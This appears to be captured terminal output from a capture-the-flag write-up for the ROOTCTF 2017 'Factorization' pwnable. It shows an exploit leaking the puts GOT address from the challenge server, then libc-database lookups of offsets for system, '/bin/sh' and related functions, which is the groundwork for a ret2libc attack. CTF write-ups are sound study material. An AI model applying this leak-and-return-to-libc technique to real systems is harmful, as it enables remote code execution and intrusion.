 1. Pinch
2. Spit
3. Cursing
4, Special skill
----------------------------
[*] leak puts_got : 0xf756aca0
[*] Switching to interactive mode
Let's hit the sandbag!
----------------------------
1. Attack
2. Skill
3. Rest
4. Accumulated damage
5. Number of plays
6. Exit
----------------------------
$
[*] Interrupted
[*] Closed connection to 222.110.147.52 port 6975
shgroup@ubuntu:/mnt/hgfs/Writeup/ctf/ROOTCTF/2017-1st/Pwnable/Factorization$ ^C
shgroup@ubuntu: ~/Desktop/libc-database
shgroup@ubuntu:~/Desktop/libc-database$ ./find puts ca0
ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu9_i386)
shgroup@ubuntu:~/Desktop/libc-database$ ./dump libc6_2.23-0ubuntu9_i386
offset___libc_start_main_ret = 0x18637
offset_system = 0x0003ada0
offset_dup2 = 0x000d6300
offset_read = 0x000d5af0
offset_write = 0x000d5b60
offset_str_bin_sh = 0x15b9ab
shgroup@ubuntu:~/Desktop/libc-database$ ./dump libc6_2.23-0ubuntu9_i386 puts
offset_puts = 0x0005fca0
shgroup@ubuntu:~/Desktop/libc-database$ ./dump libc6_2.23-0ubuntu9_i386 exit
offset_exit = 0x0002e9d0
shgroup@ubuntu:~/Desktop/libc-database$